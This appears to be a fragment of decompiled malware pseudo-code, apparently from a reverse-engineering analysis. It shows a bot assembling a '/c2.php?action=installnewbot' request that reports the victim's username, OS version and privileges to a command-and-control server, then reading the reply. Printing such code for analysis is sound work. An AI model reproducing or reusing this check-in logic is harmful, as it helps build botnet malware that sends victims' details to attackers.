 v10 = (WCHAR *)HeapAlloc(v9, 8u, v8);
lstrcpyW(v10, L"/c2.php");
lstrcatW(v10, L"?action=installnewbot");
lstrcatW(v10, L"&Username=");
lstrcatW(v10, lpString);
lstrcatW(v10, L"&OsVersion=");
lstrcatW(v10, windows_version);
lstrcatW(v10, L"&Privileges=");
lstrcatW(v10, lpString2);
v11 = (void *)sub_401AB0(hConnect, L"GET", v10, 0);
v12 = (int *)sub_4019D0(v11);
v13 = v12[1];
v14 = GetProcessHeap();
v15 = (char *)HeapAlloc(v14, 8u, v13);
v16 = v12[1];
v17 = v15;
v18 = *v12;
if ( v15 && v18 && v16 )
{
v19 = v15;
v20 = v18 - (_DWORD)v15;
do
{
v21 = (v19++)[v20];
*(v19 - 1) = v21;
--v16;
}
while ( v16 );
}